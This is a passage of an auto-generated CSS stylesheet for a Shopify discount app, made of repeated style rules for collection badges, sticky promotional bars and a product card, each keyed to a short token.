.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
